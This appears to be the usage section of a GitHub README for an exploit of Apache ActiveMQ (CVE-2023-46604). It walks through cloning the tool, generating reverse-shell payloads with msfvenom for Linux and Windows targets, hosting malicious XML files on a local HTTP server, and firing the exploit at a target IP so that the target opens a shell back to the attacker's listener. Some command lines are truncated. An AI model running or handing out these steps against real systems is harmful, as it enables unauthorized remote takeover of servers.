 Usage:
Important: Manually change the IP Address (0.0.0.0 on line 11) in the XML files with the IP Address where
the payload will be generated. If u follow the below commands it will be your Listner IP Addess. Also
{IP_Of_Hosted_XML_File} will be your Listner IP Address.
For Linux/Unix Targets
git clone https://github.com/SaumyajeetDas/CVE-2023-46604-RCE-Reverse-Shell
cd CVE-2023-46604-RCE-Reverse-Shell
msfvenom -p linux/x64/shell_reverse_tcp LHOST={Your_Listener_IP/Host} LPORT={Your_Listener_Port
python3 -m http.server 8001
./ActiveMQ-RCE -i {Target_IP} -u http://{IP_Of_Hosted_XML_File}:8001/poc-linux.xml
For Windows Targets
git clone https://github.com/SaumyajeetDas/CVE-2023-46604-RCE-Reverse-Shell
cd CVE-2023-46604-RCE-Reverse-Shell
msfvenom -p windows/x64/shell_reverse_tcp LHOST={Your_Listener_IP/Host} LPORT={Your_Listener_Po
python3 -m http.server 8001
./ActiveMQ-RCE -i {Target_IP} -u http://{IP_Of_Hosted_XML_File}:8001/poc-windows.xml